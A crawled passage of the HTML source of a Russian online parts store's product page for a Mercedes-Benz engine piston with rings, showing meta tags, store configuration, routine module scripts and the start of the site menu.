

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk
body_size: 16321
content:
<!doctype html>
<html lang="ru">

  <head>
    
      <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


        <title>Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK -11 873 ₽ Поршни купить с доставкой в магазине ЕАТ машинери </title>
        <meta name="description" content="на сайте ЕАТ машинери вы можете купить Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK. Для вас есть Самовывоз, доставка, лучшая цена (11 873 ₽).
Так же можно купить Поршни от Nural и других производителей. ">
                    <meta name="robots" content="index,index">
              <link rel="canonical" href="https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk">

  <title>Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK -11 873 ₽ Поршни купить с доставкой в магазине ЕАТ машинери </title>
  <meta name="description" content="на сайте ЕАТ машинери вы можете купить Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK. Для вас есть Самовывоз, доставка, лучшая цена (11 873 ₽).
Так же можно купить Поршни от Nural и других производителей. ">
  <meta name="keywords" content="">
      <link rel="canonical" href="https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk">
  

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="https://eat-m.net/img/favicon.ico?1699625224">
<link rel="shortcut icon" type="image/x-icon" href="https://eat-m.net/img/favicon.ico?1699625224">


    <link rel="stylesheet" href="https://eat-m.net/themes/theme_optima_barber3/assets/cache/theme-b06933631.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var blockwishlistController = "https:\/\/eat-m.net\/module\/blockwishlist\/action";
        var city_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeo&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo_addres = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeoAddres&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_button_text_auto = "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438";
        var city_search_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=searchCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_set_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=setCity&SubmitCity=1&token=3c4a11d816c33a93af6c2144f8a01190";
        var ewymecommerce_url = "https:\/\/eat-m.net\/module\/ewymecommerce\/ajax?ajax=1";
        var is_google_geo = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20bd"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20bd"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20bd"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20bd"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u0440\u0443\u0431\u043b\u044c","iso_code":"RUB","iso_code_num":"643","sign":"\u20bd"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/eat-m.net\/porshni-mercedes-benz\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk","meta":{"title":"\u041f\u043e\u0440\u0448\u0435\u043d\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0441 \u043a\u043e\u043b\u044c\u0446\u0430\u043c\u0438 Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-RUB":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-4036":true,"product-\u041f\u043e\u0440\u0448\u0435\u043d\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0441 \u043a\u043e\u043b\u044c\u0446\u0430\u043c\u0438 Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK":true,"product-id-category-2461":true,"product-id-manufacturer-73":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","logo":"https:\/\/eat-m.net\/img\/logo-1699625224.jpg","stores_icon":"https:\/\/eat-m.net\/img\/logo_stores.png","favicon":"https:\/\/eat-m.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eat-m.net\/","current_url":"https:\/\/eat-m.net\/porshni-mercedes-benz\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk","shop_domain_url":"https:\/\/eat-m.net","img_ps_url":"https:\/\/eat-m.net\/img\/","img_cat_url":"https:\/\/eat-m.net\/img\/c\/","img_lang_url":"https:\/\/eat-m.net\/img\/l\/","img_prod_url":"https:\/\/eat-m.net\/img\/p\/","img_manu_url":"https:\/\/eat-m.net\/img\/m\/","img_sup_url":"https:\/\/eat-m.net\/img\/su\/","img_ship_url":"https:\/\/eat-m.net\/img\/s\/","img_store_url":"https:\/\/eat-m.net\/img\/st\/","img_col_url":"https:\/\/eat-m.net\/img\/co\/","img_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/img\/","css_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/css\/","js_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/js\/","pic_url":"https:\/\/eat-m.net\/upload\/","pages":{"address":"https:\/\/eat-m.net\/address","addresses":"https:\/\/eat-m.net\/addresses","authentication":"https:\/\/eat-m.net\/login","cart":"https:\/\/eat-m.net\/cart","category":"https:\/\/eat-m.net\/index.php?controller=category","cms":"https:\/\/eat-m.net\/index.php?controller=cms","contact":"https:\/\/eat-m.net\/contact-us","discount":"https:\/\/eat-m.net\/discount","guest_tracking":"https:\/\/eat-m.net\/guest-tracking","history":"https:\/\/eat-m.net\/order-history","identity":"https:\/\/eat-m.net\/identity","index":"https:\/\/eat-m.net\/","my_account":"https:\/\/eat-m.net\/my-account","order_confirmation":"https:\/\/eat-m.net\/order-confirmation","order_detail":"https:\/\/eat-m.net\/index.php?controller=order-detail","order_follow":"https:\/\/eat-m.net\/order-follow","order":"https:\/\/eat-m.net\/order","order_return":"https:\/\/eat-m.net\/index.php?controller=order-return","order_slip":"https:\/\/eat-m.net\/credit-slip","pagenotfound":"https:\/\/eat-m.net\/page-not-found","password":"https:\/\/eat-m.net\/password-recovery","pdf_invoice":"https:\/\/eat-m.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eat-m.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eat-m.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eat-m.net\/prices-drop","product":"https:\/\/eat-m.net\/index.php?controller=product","search":"https:\/\/eat-m.net\/search","sitemap":"https:\/\/eat-m.net\/sitemap","stores":"https:\/\/eat-m.net\/stores","supplier":"https:\/\/eat-m.net\/supplier","register":"https:\/\/eat-m.net\/login?create_account=1","order_login":"https:\/\/eat-m.net\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_optima_barber3\/assets\/","actions":{"logout":"https:\/\/eat-m.net\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-cart_default.jpg","width":125,"height":151},"home_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-medium_default.jpg","width":458,"height":554},"large_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968}},"small":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/eat-m.net\/"},{"title":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433","url":"https:\/\/eat-m.net\/catalog"},{"title":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u0439","url":"https:\/\/eat-m.net\/zapchasti-dlya-dvigatelej"},{"title":"Mercedes Benz","url":"https:\/\/eat-m.net\/mercedes-benz"},{"title":"\u041a\u0440\u0438\u0432\u043e\u0448\u0438\u043f\u043d\u043e-\u0448\u0430\u0442\u0443\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c","url":"https:\/\/eat-m.net\/mercedes-benz-krivoshipno-shatunnyj-mekhanizm"},{"title":"\u041f\u043e\u0440\u0448\u043d\u0438","url":"https:\/\/eat-m.net\/porshni-mercedes-benz"},{"title":"\u041f\u043e\u0440\u0448\u0435\u043d\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0441 \u043a\u043e\u043b\u044c\u0446\u0430\u043c\u0438 Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK","url":"https:\/\/eat-m.net\/porshni-mercedes-benz\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768901342,"static_token":"3c4a11d816c33a93af6c2144f8a01190","token":"77fba3cd55cf6150ec4b30fd8ad8aa30","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/eat-m.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#ffae19";
        var removeFromWishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/view";
      </script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=RUB&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<style>#category_blogs_container_2 .product_list.grid .product_list_item{padding-left:0px;padding-right:0px;}#category_blogs_container_2 .product_list.grid{margin-left:-0px;margin-right:-0px;}#category_blogs_container_2.products_container{background-image: url(https://eat-m.net/modules/stthemeeditor/patterns/18.png);background-repeat: repeat;}</style>
<script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Feat-m.net%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-add-to-cart";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "before";
    var an_date_format = "yy-mm-dd";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script><script type="text/javascript">
var sp_link_base ='https://eat-m.net';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
</script>




    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk">
        <meta property="og:title" content="Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK -11 873 ₽ Поршни купить с доставкой в магазине ЕАТ машинери ">
        <meta property="og:site_name" content="ЕАТ машинери">
        <meta property="og:description" content="на сайте ЕАТ машинери вы можете купить Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK. Для вас есть Самовывоз, доставка, лучшая цена (11 873 ₽).
Так же можно купить Поршни от Nural и других производителей. ">
        <meta property="og:image" content="https://eat-m.net/4617-large_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg">
          <meta property="product:pretax_price:amount" content="11873">
    <meta property="product:pretax_price:currency" content="RUB">
    <meta property="product:price:amount" content="11873">
    <meta property="product:price:currency" content="RUB">
              <meta name="twitter:title" content="Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK -11 873 ₽ Поршни купить с доставкой в магазине ЕАТ машинери ">
        <meta name="twitter:description" content="на сайте ЕАТ машинери вы можете купить Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK. Для вас есть Самовывоз, доставка, лучшая цена (11 873 ₽).
Так же можно купить Поршни от Nural и других производителей. ">
        <meta name="twitter:image" content="">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=Ug5yTR1BwaxuZyx8Ye7QGJyQdHJqiK4OOUkC3vocL8I" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eat-m.net/#website","url":"https://eat-m.net/","name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","potentialAction":{"@type":"SearchAction","target":"https://eat-m.net/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://eat-m.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://eat-m.net/","url":"https://eat-m.net/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"\u041f\u043e\u0440\u0448\u043d\u0438","@id":"https://eat-m.net/porshni-mercedes-benz","url":"https://eat-m.net/porshni-mercedes-benz"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"\u041f\u043e\u0440\u0448\u0435\u043d\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0441 \u043a\u043e\u043b\u044c\u0446\u0430\u043c\u0438 Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK","@id":"https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk","url":"https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-ru country-ru currency-rub layout-full-width page-product tax-display-disabled product-id-4036 product-Porshen-dvigatelya-s-kol-cami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk product-id-category-2461 product-id-manufacturer-73 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
           

 

<div class="mobile_header">
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
							
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					
					<div id="_mobile_user_info"></div>
				</div>
				<div id="_mobile_search_block"></div>
			</div>
			
		</div>
	</div>
</div>

 <div class="header-top hidden-md-down">
	        <div class="row">
	            <div class="col-md-12">
	                     <div id="cyty-top-ajax">
   <div class="box_placeholder_city_top placeholder_animate"></div>
</div>
	            </div>
	        </div>
		
			<div class="row">
				
				<div class="header_logo col col-md-2 " id="_desktop_logo">
											<a href="https://eat-m.net/">
							<img class="logo img-responsive" src="https://eat-m.net/img/logo-1699625224.jpg" alt="ЕАТ машинери">
						</a>
									</div>
				<div class="hidden-md-down header-nav  col col-md-8">
					
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item1   ">
					
					<a href="https://eat-m.net/" >
						
													<i class="fa fa-home" style="font-weight:bold;"></i><span>  </span>
												<span>Главная</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://eat-m.net/catalog" >
						
													<i class="fa fa-th-list" style="color:#f00;font-weight:bold;"></i><span>  </span>
												<span>Каталог</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-12  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-6 uppercase ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/catalogdvs">ЗАПЧАСТИ ДЛЯ ДВИГАТЕЛЕЙ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/kovshi-i-navesnoe-oborudovanie">КОВШИ И НАВЕСНОЕ ОБОРУДОВАНИЕ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/opu-oporno-povorotnye-ustrojstva">(ОПУ) ПОВОРОТНЫЕ КРУГИ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/servis-komplekty-dlya-to">СЕРВИС-КОМПЛЕКТЫ ДЛЯ ТО</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/gidrocilindry">ГИДРОЦИЛИНДРЫ И РЕМКОМПЛЕКТЫ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																								</li>
																									<li class="submenu-item ">
																													<a href="https://eat-m.net/"></a>
																											</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/sceplenie">СЦЕПЛЕНИЕ</a>
																	
																																										</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item6  hasChild ">
					
					<a href="/content/category/manualy" >
						
													<i class="fa fa-wrench" style="color:#fff;"></i><span>  </span>
												<span>Мануалы</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-4  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-liebherr-manuals" class="column_title">LIEBHERR</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-deutz-manuals" class="column_title">DEUTZ</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																																		<a href="https://eat-m.net/blog">БЛОГ</a>
																																					<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81"  target="_blank" >
						
													<i class="fa fa-whatsapp" style="color:#43d854;font-weight:bold;"></i><span>  </span>
												<span>ВАТСАП +7 969 730-90-02</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="tel:8 800 350-67-98"  target="_blank" >
						
													<i class="fa fa-phone" style="color:#55acee;font-weight:bold;"></i><span>  </span>
												<span>8 800 350-67-98</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item7   ">
					
					<a href="https://max.ru/id470606102310_bot"  target="_blank" >
						
												<img class="img-icon" src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" alt=""/>
												<span>MAX</span>
																	</a>
																									</li>
			</ul>
	
</div>
</div>
				</div>
				<div class="display_top col col-md-2  position-static">
					
					<div id="_desktop_user_info">
						<div class="setting_top dropdown js-dropdown">
							<div class="icon ion-android-settings" data-toggle="dropdown"><i class="pe-7s-user icon"></i></div>
							<div class="content-setting dropdown-menu">
